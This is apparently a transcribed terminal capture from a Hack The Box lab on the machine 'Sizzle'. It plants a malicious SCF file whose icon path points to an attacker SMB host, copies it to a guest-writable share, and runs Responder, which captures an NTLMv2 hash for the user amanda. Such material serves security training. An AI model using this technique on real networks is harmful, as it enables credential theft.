 → Sizzle bat clickMe.scf
File: clickMe.scf
1 [Shell]
2 Command=2
3 IconFile=\\10.10.16.3\testing.ico
4 [TaskBar]
5 Command=ToggleDesktop
→ Sizzle sudo mount -t smb3 -o rw,username=guest,password= '//sizzle.htb/Department Shares' /mnt
→ Sizzle sudo cp clickMe.scf /mnt/Users/Public
→ Sizzle
sudo responder -I tun0 148x22
Responder Machine Name [WIN-ATRVRHEZY9R]
Responder Domain Name [ZJKQ.LOCAL]
Responder DCE-RPC Port [46361]
[+] Listening for events...
/usr/share/responder/./Responder.py:366: DeprecationWarning: setDaemon() is deprecated, set the daemon attribute instead
thread.setDaemon(True)
/usr/share/responder/./Responder.py:256: DeprecationWarning: ssl.wrap_socket() is deprecated, use SSLContext.wrap_socket()
server.socket = ssl.wrap_socket(server.socket, certfile=cert, keyfile=key, server_side=True)
[SMB] NTLMv2-SSP Client : ::ffff:10.10.10.103
[SMB] NTLMv2-SSP Username : HTB\amanda
[SMB] NTLMv2-SSP Hash :
[*] Skipping previously captured hash for HTB\amanda
[*] Skipping previously captured hash for HTB\amanda
[*] Skipping previously captured hash for HTB\amanda
[*] Skipping previously captured hash for HTB\amanda